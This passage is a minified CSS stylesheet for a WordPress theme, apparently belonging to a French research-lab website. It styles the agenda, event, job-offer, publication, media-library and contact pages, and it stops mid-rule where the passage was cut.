.moreEvents{margin:50px 0 20px 0;text-align:right;width:100%}body.page-template-templateagenda main>article>.entry-content .moreEvents a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templateagenda main>article>.entry-content .moreEvents a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateagenda main>article>.entry-content .moreEvents a:hover{cursor:pointer}body.page-template-templateagenda .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templateagenda .tutellesContainer{width:100%;margin:0;padding:20px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header>div,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span{color:#42b5fc;font-size:30px;line-height:35px;font-weight:700;margin-bottom:30px;letter-spacing:0.2px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1{font-size:55px;line-height:60px;letter-spacing:0.2px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{padding:30px 0 0 0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{padding:30px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content>div{display:inline-block;vertical-align:top;padding:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{width:calc(65% - 40px);margin-right:40px;margin-bottom:50px;border-bottom:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{width:100%;padding:0}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol article-chapo,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol article-chapo{margin-bottom:50px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol p{font-size:17px;line-height:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol{width:34%;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol{width:100%}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div{font-size:17px;font-weight:700;letter-spacing:0.1px;line-height:22px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div a{font-size:17px;font-weight:700;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type){padding:30px 0;border-bottom:1px solid #e6e6e6}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type):first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type):first-of-type{padding-top:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:last-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:last-of-type{margin-top:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span{font-size:17px;font-weight:700;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a{color:#42b5fc;font-family:"Roboto", sans-serif;text-transform:none;background-color:#fff;font-weight:700;box-shadow:none;position:relative;padding-left:50px;transition:all 0.2s ease-Out}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:before{font-family:"icomoon";margin-right:10px;font-size:40px;position:absolute;top:0px;left:0px;font-weight:100}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:hover,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:hover,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover{color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a{padding-left:0;color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover{color:#42b5fc}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before{content:""}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before{content:""}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a{color:#0a0b0d;box-shadow:none}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a:hover{color:#42b5fc}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .adresseOffre,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .adresseOffre{padding-bottom:30px;border-bottom:1px solid #e6e6e6;margin-bottom:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .post-thumbnail,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .post-thumbnail{margin:40px 0 0 0 !important}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents{background-color:#42b5fc;color:#fff;font-family:"Roboto", sans-serif;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents{width:100%;margin:0;padding:20px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header{display:flex;align-items:center;justify-content:space-between;border-bottom:2px solid rgba(255, 255, 255, 0.4);padding-bottom:40px;margin-bottom:0;width:100%}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header h1{flex:1;font-size:40px;font-weight:700;letter-spacing:0.2px;margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a{display:block;text-align:right;box-shadow:none;font-size:15px;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-weight:500;border-bottom:1px dashed #fff;color:#fff}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article{width:calc(50% - 30px);margin-top:60px}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article{width:100%}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate{margin-bottom:40px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span{color:rgba(255, 255, 255, 0.3);font-weight:700;font-size:20px;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header{margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1{margin:0;padding:0;font-size:30px;line-height:35px;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a{box-shadow:none;color:#fff}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a:hover{color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content{float:none !important;margin-left:0 !important;margin-right:0 !important;width:100% !important;border:0;margin:35px 0 0 0;padding:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content p{font-family:"Roboto", sans-serif;font-size:15px;line-height:25px;font-weight:400;margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type{margin-right:60px}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type{margin:0 0 30px 0;padding-bottom:30px;border-bottom:1px solid rgba(255, 255, 255, 0.4)}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer{width:100%;margin:0;border-top:0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer{margin-top:50px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer .partContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer .partContainer{margin-bottom:60px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type{margin-top:60px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type .partContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type .partContainer{margin-bottom:0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content>div{padding:0;margin:0}}body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{border-bottom:0;margin-bottom:100px}body.page-template-template-rubrique .site-header{margin-bottom:70px}body.page-template-template-rubrique article>.entry-header>h1{letter-spacing:0.2px;margin:0 0 30px 0;font-size:40px}body.page-template-template-rubrique article>p{margin:0 0 60px 0;font-size:20px;line-height:30px;letter-spacing:0.1px;font-weight:400;width:75%}@media screen and (max-width:910px){body.page-template-template-rubrique article>p{padding:0 60px;width:100%}}body.page-template-template-rubrique article .post-thumbnail{overflow:hidden;height:400px;position:relative;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding:0;margin-bottom:60px}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail{padding:0;width:auto}}body.page-template-template-rubrique article .post-thumbnail img{position:absolute;top:-50%;width:100%}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail img{top:0}}body.page-template-template-rubrique article .entry-content a.basePage{display:block;padding:50px 0 0 0;margin-bottom:50px;border-top:1px solid #e6e6e6;display:flex;align-items:center;color:#0a0b0d;text-decoration:none;box-shadow:none}body.page-template-template-rubrique article .entry-content a.basePage:last-of-type{border-bottom:1px solid #e6e6e6;padding-bottom:50px;margin:0}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage{flex-direction:column}}body.page-template-template-rubrique article .entry-content a.basePage h2{font-weight:700;font-size:20px;letter-spacing:0.1px;width:20%;margin:0 50px 0 0;padding:0}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage h2{margin:0 0 30px 0;width:100%}}body.page-template-template-rubrique article .entry-content a.basePage span{font-size:15px;line-height:25px;letter-spacing:0.1px;font-weight:400;width:calc(70% - 50px)}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage span{width:100%}}body.page-template-template-rubrique article .entry-content a.basePage:hover{color:#42b5fc}body.page-template-template-rubrique article .entry-content .tutellesContainer{margin-top:120px}.mediasContainer article{position:relative;background-color:#42b5fc}.mediasContainer article .chapoContainer{line-height:16px;z-index:999;position:absolute;bottom:0;width:100%}.mediasContainer article .chapoContainer a{color:#fff;font-size:15px;box-shadow:none;transition:all 0.2s ease-Out;text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background:-moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#4d000000",GradientType=0);padding:25px}.mediasContainer article a.imageContainer{transition:all 0.2s ease-Out;background-size:cover;background-position-y:50%;display:block;box-shadow:none;width:100%;height:100%}.mediasContainer article a.imageContainer:hover{opacity:0.5}.mediasContainer article.size400{height:calc(250px - 1px);width:calc(350px - (2 * 1px));margin:1px}.mediasContainer article.size800{height:500px;width:calc(700px - (2 * 1px));margin:1px}@media screen and (max-width:910px){.mediasContainer article{width:100% !important;height:400px !important}}body.page-template-templatemediatheque .pods-pagination-advanced:nth-of-type(2){margin-top:50px}body.fixed{overflow-y:hidden}#popinOverlay{z-index:1000;background-color:rgba(10, 11, 13, 0.99);position:fixed;width:100vw;height:100vh;top:0;left:0;display:none;justify-content:center;align-items:flex-start}#popinOverlay #popinContainer{padding:50px;z-index:1001;display:none;margin-top:50px;width:100vw;color:#fff;max-height:calc(100vh - 50px);height:calc(100vh - 50px);overflow:auto;position:relative;justify-content:center;align-items:flex-start}#popinOverlay #popinContainer .itemContainer{position:relative;max-width:70%;max-height:100%;text-align:center}@media screen and (max-width:910px){#popinOverlay #popinContainer .itemContainer{max-width:100%}}#popinOverlay #popinContainer .itemContainer .imgContainer{max-width:calc(100vw - 115px)}#popinOverlay #popinContainer .itemContainer .imgContainer img{max-height:70vh}#popinOverlay #popinContainer .itemContainer .detailsContainer{max-height:calc(30vh - 100px);position:relative}#popinOverlay #popinContainer .itemContainer .detailsContainer h1{color:#fff;font-weight:700;font-size:30px;line-height:35px;letter-spacing:0.1px;text-align:left;margin:50px 0 30px 0;max-width:calc(100% - 250px)}#popinOverlay #popinContainer .itemContainer .detailsContainer p{font-weight:400;font-size:15px;line-height:25px;letter-spacing:0.1px;color:#fff;padding:0;margin:0;text-align:left;width:100%;max-width:calc(80vw - 115px)}#popinOverlay #popinContainer .itemContainer .detailsContainer span{display:block;width:100%;color:#b2b2b2;font-weight:400;font-size:15px;letter-spacing:0.1px;text-align:left;padding-bottom:20px}#popinOverlay #popinContainer .itemContainer #popinClose{position:fixed;top:50px;right:50px}#popinOverlay #popinContainer .itemContainer #popinClose a{border:1px solid #fff;display:block;padding:5px;color:#fff;width:40px;height:40px;transition:all 0.2s ease-Out}#popinOverlay #popinContainer .itemContainer #popinClose a:before{content:"";font-family:"icomoon";font-size:25px;top:7px;left:7px;position:absolute}#popinOverlay #popinContainer .itemContainer #popinClose a:hover{background-color:#fff}#popinOverlay #popinContainer .itemContainer #popinClose a:hover:before{color:#42b5fc}@media screen and (max-width:910px){article.type-page .entry-content{margin-right:7.6923%}}body.page-child article>entry-header h1{margin:0}body.page-child article>p{padding:0;margin:30px 0 0 0;font-size:20px;line-height:30px;letter-spacing:0.1px;width:80%}@media screen and (max-width:910px){body.page-child article>p{width:100%}}body.page-child article>.entry-content{border-top:1px solid #e6e6e6;margin:60px 0 0 0;padding:60px 0 0 0}body.page-child article>.entry-content>div h3{font-size:30px;text-transform:none;font-weight:700;font-family:"Roboto", sans-serif;color:#0a0b0d;letter-spacing:0;margin-bottom:70px}body.page-child article>.entry-content>div p{width:65%;margin:0 0 50px 0;font-size:17px;line-height:30px;letter-spacing:0;font-weight:400}@media screen and (max-width:910px){body.page-child article>.entry-content>div p{width:100%}}body.page-child article>.entry-content>div p:last-of-type{margin:0 0 60px 0}body.page-child article>.entry-content>div .so-panel{margin:0 !important;padding:0 !important}@media screen and (max-width:910px){body.page-child article{margin:0 60px}}body.page-child .voirAussi{padding:60px 0 70px 0;margin:70px 0 0 0;border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}body.page-child .voirAussi h2{font-size:40px;font-weight:700;letter-spacing:0.1px;margin-bottom:60px}body.page-child .voirAussi a.vaItem{vertical-align:top;width:calc(33% - 40px);display:inline-block;color:#0a0b0d;text-decoration:none;box-shadow:none}body.page-child .voirAussi a.vaItem:not(:last-of-type){margin-right:50px}body.page-child .voirAussi a.vaItem:hover{color:#42b5fc}body.page-child .voirAussi a.vaItem strong{display:block;font-size:20px;font-weight:700;letter-spacing:0.1px;margin:0 0 30px 0}body.page-child .voirAussi a.vaItem span{display:block;font-size:15px;line-height:25px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-child .voirAussi a.vaItem{margin:0 0 50px 0;width:100%}}body.page-template-templateemploi:not(.search-results) .cnrs-filter-emploi{border-bottom:1px solid #e6e6e6;padding:30px 0 30px 0;margin-bottom:0}body.page-template-templateemploi:not(.search-results) .emploiType{color:#42b5fc;font-size:30px;letter-spacing:0.1px;font-weight:700;width:100%;padding:40px 0;border-bottom:1px solid #e6e6e6}body.page-template-templateemploi:not(.search-results) article.type-emploi{padding:60px 0;border-bottom:1px solid #e6e6e6;display:flex}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi{flex-direction:column}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:first-of-type{width:20%;font-weight:700;font-size:20px;line-height:25px;padding-right:30px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:first-of-type{width:100%}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2){width:80%}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2){width:100%}}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header{margin:0}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1{margin:0 0 30px 0}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1 a{font-size:30px;line-height:35px;letter-spacing:0.1px;display:block;box-shadow:none}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1 a:hover{color:#42b5fc}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content{margin:0;text-align:left;float:none;width:100%;line-height:20px;font-weight:400;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;margin:30px 0;position:relative}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:before{content:"";display:block;width:100%;height:30px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-header h1{margin:0}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication{border-top:1px solid #e6e6e6;padding:30px 0;display:flex}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication{flex-direction:column}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication:first-of-type{margin-top:60px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type{padding-right:80px;text-align:center}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type{padding-right:0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type img{max-width:200px}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type img{max-width:100%}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2){width:60%}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2){width:100%}}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header{margin:0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header .authorsPub{color:#42b5fc;font-weight:700;font-size:20px;line-height:25px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header .authorsPub{margin:20px 0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header h1{font-size:30px;line-height:35px;margin:30px 0 20px 0;padding:0}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header h1{margin:20px 0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content{margin:0;padding:0;text-align:left;float:none;width:100%;line-height:20px;font-weight:400}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a{color:#42b5fc;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-size:15px;box-shadow:none}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink{text-decoration:none;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:hover{border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:before{content:"";display:block;width:100%;height:40px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content .knowMorePub{color:#42b5fc;margin-top:30px;display:none}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content p{margin:0;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication:last-of-type{margin-bottom:100px}body.page-template-templatepublication:not(.search-results) .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) .tutellesContainer{width:100%;margin:0;padding:20px}}body.page-template-templatecontact .loop-contents-contact{padding:30px 0 50px 0;border-top:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact .lettrecontact{padding:20px 0;font-size:40px;font-weight:500}body.page-template-templatecontact .loop-contents-contact .lettrecontact:not(:first-of-type){border-top:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact article{font-size:17px}body.page-template-templatecontact .loop-contents-contact article a.contact{padding:20px 5px;border-top:1px solid #e6e6e6;display:flex;width:100%;justify-content:space-between;align-items:center;box-shadow:none;text-decoration:none;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact span{flex:1;color:#0a0b0d;font-weight:500;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact strong{flex:1;color:#b2b2b2;font-weight:500;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact:hover{background-color:rgba(230, 230, 230, 0.2)}body.page-template-templatecontact .loop-contents-contact article a.contact:hover span,body.page-template-templatecontact .loop-contents-contact article a.contact:hover strong{color:#42b5fc}body.page-template-templatecontact .loop-contents-contact article:last-of-type{border-bottom:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact article .contactDetails{display:none;background-color:#0a0b0d;padding:150px 100px;justify-content:center;align-items:flex-start;color:#fff;position:relative}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails{flex-direction:column;align-items:center;padding:100px 30px}}body.page-template-templatecontact .loop-contents-contact article .contactDetails 